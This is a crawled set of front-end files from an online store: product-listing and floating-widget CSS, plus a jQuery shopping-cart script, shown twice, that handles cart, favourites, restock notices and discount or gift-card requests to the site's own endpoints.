.items {
    /*margin: 12px 0 0px 100px;*/
}
.item_add:hover {
    /*background: none;
    color: #F07818;*/
}
.product-info-price {
    float: right;
    background: #fff;
    width: 27%;
    text-align: center;
    padding: 0.545em;
}
.product-info-cust h4{
    font-size: 1.5em;
    font-weight: bold;
    color: #28a745;
    margin: auto;
}
.product-info-cust h4 span{
    font-size: 0.8em;
    font-weight: bold;
    color: #333;
    margin: auto 5px auto;
}
.product-info-cust p{
     margin:5px 0;
     letter-spacing:1px;
     font-size:0.85em;
     color:#C7C7C7;
}
span.item_title{
    color: #000;
    font-size: .8em;
    font-weight: 600;
    margin: 5px 0 0;
    display:block;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
span.item_text{
    color: #000;
    font-size: .8em;
    font-weight: 100;
    margin: 0;
    display:block;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
span.item_des{
    color: #000;
    font-size: .8em;
    font-weight: 100;
    margin: 5px 0 0;
    /*display:block;
    white-space: nowrap;
    text-overflow: ellipsis;*/
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    /*text-align: justify;*/
    height: 54px;
}
span.item_price{
    color: #000;
    font-size: 1.5em;
    font-weight: bold;
    margin: 5px 0 5px;
    display:block;
    white-space: nowrap;
}
span.item_price span {
    font-size: .85em;
    color: #666;
    /*font-weight: 100;*/
}
p.pric1 {
    color: #999;
    font-size: 0.95em;
    display:inline-block;
}
p.disc {
    color: #F07818;
    font-size: 0.85em;
    display:inline-block;
}
.tab-grids {
    margin-top: 2em;
}
.product-grid.single-product {
    width: 23%;
    margin: 0 2% 4% 0;
}
/* carousel css */
.carousel-caption {
    color: #111;
    /*font-weight: bold;*/
}

--- FILE ---
content_type: text/css
request_url: https://www.handarystore.com/styles_v3/css/floatchat.css
body_size: 466
content:
/**{ padding:0px; margin:0px;}
*html{background-image:url(about:blank);background-attachment:fixed;}*/
#tbox{width:47px; height:73px; float:right; position:fixed; bottom: 15px; right: 20px;}
#chat{ width:47px; height:25px; position:absolute; bottom:0px; }
#jianyi{ width:47px; height:25px; background:url(../images/suggest.png) no-repeat; position:absolute; bottom:0px; cursor:pointer}
#gotop{ width:47px; height:47px; background:url(../images/top01.png) no-repeat; position:absolute; top:0px; display:none; cursor:pointer} 
#jianyi:hover{ background:url(../images/suggest.png) no-repeat 0px -26px;}
#gotop:hover{ background:url(../images/top02.png) no-repeat;}




--- FILE ---
content_type: application/javascript
request_url: http://es.handarystore.com/styles/js/forshopcart.js
body_size: 5970
content:
///<reference path="/static/js/jquery-1.3-vsdoc-cn.js" />

//格式化价格
function FormatDouble(s) {
    var len = 2;
    var returnValue = 0;
    var newStr = String(s);
    if (newStr.indexOf(".") > 0) {
        return s;
    }
    else {
        returnValue = s + ".00";
    }
    return returnValue;
}

//添加商品到我的购物车
function AddGoodsToShopCart(itemid, quantity, itemtype, gifts, ybid) {
    $.ajax({
    url: '/shopping/ajax/addgoodstoshopcart.aspx',
        data: 'itemid=' + itemid + '&quantity=' + quantity + '&itemtype=' + itemtype + "&gifts=" + gifts + "&ybid=" + ybid,
        type: 'GET',
        dataType: 'html',
        timeout: 5000,
        success: function (html) {
            //alert("Successfully add to cart");
            var jump = confirm("Successfully add to cart,do you want to check out now?");
            if (jump) {
                window.location.href = "/cart"
            } else {
                $("#shopcartinfo").html(html);
            }
            //$("#shopCartCount").html("购物车里有 <b>" + html + "</b> 件商品");
        },
        error: function() {
            alert('System busy,refresh this page please.');
            window.location.href = "/cart"
        }
    });
}
//添加商品到我的收藏
function AddGoodsToFavorites(productID) {
    $.ajax({
        url: '/shopping/ajax/addgoodstofavorites.aspx',
        data: 'productid=' + productID,
        beforeSend: function() { LoaddingShow("系统正在处理你提交的数据..."); },
        type: 'GET',
        dataType: 'script',
        timeout: 5000,
        cache: false,
        async: true,
        error: function() {
            alert('添加到收藏夹出错，请重试.');
        },
        success:function(XMLHttpRequest){ 
        },
        complete: function(XMLHttpRequest) { LoaddingClose(); }
    });
}
//到货通知
function AddGoodsToNotify(productID) {
    $.ajax({
        url: '/shopping/ajax/addgoodstonotify.aspx',
        data: 'productid=' + productID,
        beforeSend: function() { LoaddingShow("系统正在处理你提交的数据..."); },
        type: 'GET',
        dataType: 'script',
        timeout: 5000,
        cache: false,
        async: true,
        error: function() {
            alert('系统加载组件失败，请重新尝试.');
        },
        success: function(XMLHttpRequest) {
        },
        complete: function(XMLHttpRequest) { LoaddingClose(); }
    });
}

//获取购物车商品数
function GetShopCartGoodsCount() {
    $.ajax({
        url: '/shopping/ajax/getshopcartgoodscount.aspx',
        type: 'GET',
        dataType: 'html',
        timeout: 5000,
        error: function() {
            //
        },
        success: function(html) {
            $("#shopCartCount").html("购物车里有 <b>" + html + "</b> 件商品");
        }
    });
}
//清空历史浏览
function ProductBlowerClear(){
    $.ajax({
        url: '/product/ajax/productblowerclear.aspx',type: 'GET',dataType: 'html',timeout: 5000,
        success: function(html) {
            $("#ProductBlowerHistory").hide();
        }
    });
}


//----------------------------结算详细-------------------
//获取优惠卡
function GetDisCountCard() {
    $.ajax({
        url: '/shopping/ajax/getdiscountcard.aspx?sid=' + Math.random(), type: 'GET', dataType: 'html', timeout: 5000, cache: false,
        async: false,
        beforeSend: function() { LoaddingShow("系统正在处理你提交的数据..."); },
        success: function(html) {
            $("#con_DiscountCard").html(html);
        }, 
        complete: function(XMLHttpRequest) { LoaddingClose(); }
    });
}
//获取礼品卡
function GetCard() {
    $.ajax({
        url: '/shopping/ajax/getcard.aspx?sid=' + Math.random(), type: 'GET', dataType: 'html', timeout: 5000, cache: false,
        async: false,
        beforeSend: function() { LoaddingShow("系统正在处理你提交的数据..."); },
        success: function(html) {
            $("#con_Card").html(html);
        },
        complete: function(XMLHttpRequest) { LoaddingClose(); }
    });5
}
//激活优惠券
function ActiveDiscountCard(no,pwd) {
    $.ajax({
    url: '/shopping/ajax/activationdiscountcard.aspx',
        data: 'no=' + no + '&pwd=' + pwd,
        type: 'POST',
        dataType: 'script',
        timeout: 5000,
        beforeSend: function() { LoaddingShow("系统正在处理你提交的数据..."); },
        error: function() {
            alert('系统正在加载组件，请稍后.....');
        },
        complete: function(XMLHttpRequest) { LoaddingClose(); }
    });
}

//添加一个礼品卡
function AddCardToSession(no, pwd) {
    $.ajax({
        url: '/shopping/ajax/addcardtosession.aspx',
        data: 'no=' + no + '&pwd=' + pwd,
        type: 'POST',
        dataType: 'script',
        timeout: 1000,
        beforeSend: function() { LoaddingShow("系统正在处理你提交的数据..."); },
        error: function() {
            alert('系统正在加载组件，请稍后.....');
        },
        complete: function(XMLHttpRequest) { LoaddingClose(); }
    });
}

function OpenPayMentInfo(o, id,title) {
    var odiv = document.getElementById(id);
    if (odiv.style.display == "none") {
        odiv.style.display = "block";
        o.innerHTML = "<img src='http://img.dillys.com.cn/static/images/-.gif' /> " + title;
    }
    else {
        odiv.style.display = "none";
        o.innerHTML = "<img src='http://img.dillys.com.cn/static/images/+.gif' /> " + title;
    }
}
function DisCountCardInfo(o) {
    OpenPayMentInfo(o, "table_DiscountCard", "使用现金抵用券");
    GetDisCountCard();
}
function CardInfo(o) {
    OpenPayMentInfo(o, "table_Card", "使用电美礼品卡");
    GetCard();
}

 

--- FILE ---
content_type: application/javascript
request_url: https://www.handarystore.com/styles/js/forshopcart.js
body_size: 5756
content:
///<reference path="/static/js/jquery-1.3-vsdoc-cn.js" />

//格式化价格
function FormatDouble(s) {
    var len = 2;
    var returnValue = 0;
    var newStr = String(s);
    if (newStr.indexOf(".") > 0) {
        return s;
    }
    else {
        returnValue = s + ".00";
    }
    return returnValue;
}

//添加商品到我的购物车
function AddGoodsToShopCart(itemid, quantity, itemtype, gifts, ybid) {
    $.ajax({
    url: '/shopping/ajax/addgoodstoshopcart.aspx',
        data: 'itemid=' + itemid + '&quantity=' + quantity + '&itemtype=' + itemtype + "&gifts=" + gifts + "&ybid=" + ybid,
        type: 'GET',
        dataType: 'html',
        timeout: 5000,
        success: function (html) {
            //alert("Successfully add to cart");
            var jump = confirm("Successfully add to cart,do you want to check out now?");
            if (jump) {
                window.location.href = "/cart"
            } else {
                $("#shopcartinfo").html(html);
            }
            //$("#shopCartCount").html("购物车里有 <b>" + html + "</b> 件商品");
        },
        error: function() {
            alert('System busy,refresh this page please.');
            window.location.href = "/cart"
        }
    });
}
//添加商品到我的收藏
function AddGoodsToFavorites(productID) {
    $.ajax({
        url: '/shopping/ajax/addgoodstofavorites.aspx',
        data: 'productid=' + productID,
        beforeSend: function() { LoaddingShow("系统正在处理你提交的数据..."); },
        type: 'GET',
        dataType: 'script',
        timeout: 5000,
        cache: false,
        async: true,
        error: function() {
            alert('添加到收藏夹出错，请重试.');
        },
        success:function(XMLHttpRequest){ 
        },
        complete: function(XMLHttpRequest) { LoaddingClose(); }
    });
}
//到货通知
function AddGoodsToNotify(productID) {
    $.ajax({
        url: '/shopping/ajax/addgoodstonotify.aspx',
        data: 'productid=' + productID,
        beforeSend: function() { LoaddingShow("系统正在处理你提交的数据..."); },
        type: 'GET',
        dataType: 'script',
        timeout: 5000,
        cache: false,
        async: true,
        error: function() {
            alert('系统加载组件失败，请重新尝试.');
        },
        success: function(XMLHttpRequest) {
        },
        complete: function(XMLHttpRequest) { LoaddingClose(); }
    });
}

//获取购物车商品数
function GetShopCartGoodsCount() {
    $.ajax({
        url: '/shopping/ajax/getshopcartgoodscount.aspx',
        type: 'GET',
        dataType: 'html',
        timeout: 5000,
        error: function() {
            //
        },
        success: function(html) {
            $("#shopCartCount").html("购物车里有 <b>" + html + "</b> 件商品");
        }
    });
}
//清空历史浏览
function ProductBlowerClear(){
    $.ajax({
        url: '/product/ajax/productblowerclear.aspx',type: 'GET',dataType: 'html',timeout: 5000,
        success: function(html) {
            $("#ProductBlowerHistory").hide();
        }
    });
}


//----------------------------结算详细-------------------
//获取优惠卡
function GetDisCountCard() {
    $.ajax({
        url: '/shopping/ajax/getdiscountcard.aspx?sid=' + Math.random(), type: 'GET', dataType: 'html', timeout: 5000, cache: false,
        async: false,
        beforeSend: function() { LoaddingShow("系统正在处理你提交的数据..."); },
        success: function(html) {
            $("#con_DiscountCard").html(html);
        }, 
        complete: function(XMLHttpRequest) { LoaddingClose(); }
    });
}
//获取礼品卡
function GetCard() {
    $.ajax({
        url: '/shopping/ajax/getcard.aspx?sid=' + Math.random(), type: 'GET', dataType: 'html', timeout: 5000, cache: false,
        async: false,
        beforeSend: function() { LoaddingShow("系统正在处理你提交的数据..."); },
        success: function(html) {
            $("#con_Card").html(html);
        },
        complete: function(XMLHttpRequest) { LoaddingClose(); }
    });5
}
//激活优惠券
function ActiveDiscountCard(no,pwd) {
    $.ajax({
    url: '/shopping/ajax/activationdiscountcard.aspx',
        data: 'no=' + no + '&pwd=' + pwd,
        type: 'POST',
        dataType: 'script',
        timeout: 5000,
        beforeSend: function() { LoaddingShow("系统正在处理你提交的数据..."); },
        error: function() {
            alert('系统正在加载组件，请稍后.....');
        },
        complete: function(XMLHttpRequest) { LoaddingClose(); }
    });
}

//添加一个礼品卡
function AddCardToSession(no, pwd) {
    $.ajax({
        url: '/shopping/ajax/addcardtosession.aspx',
        data: 'no=' + no + '&pwd=' + pwd,
        type: 'POST',
        dataType: 'script',
        timeout: 1000,
        beforeSend: function() { LoaddingShow("系统正在处理你提交的数据..."); },
        error: function() {
            alert('系统正在加载组件，请稍后.....');
        },
        complete: function(XMLHttpRequest) { LoaddingClose(); }
    });
}

function OpenPayMentInfo(o, id,title) {
    var odiv = document.getElementById(id);
    if (odiv.style.display == "none") {
        odiv.style.display = "block";
        o.innerHTML = "<img src='http://img.dillys.com.cn/static/images/-.gif' /> " + title;
    }
    else {
        odiv.style.display = "none";
        o.innerHTML = "<img src='http://img.dillys.com.cn/static/images/+.gif' /> " + title;
    }
}
function DisCountCardInfo(o) {
    OpenPayMentInfo(o, "table_DiscountCard", "使用现金抵用券");
    GetDisCountCard();
}
function CardInfo(o) {
    OpenPayMentInfo(o, "table_Card", "使用电美礼品卡");
    GetCard();
}

 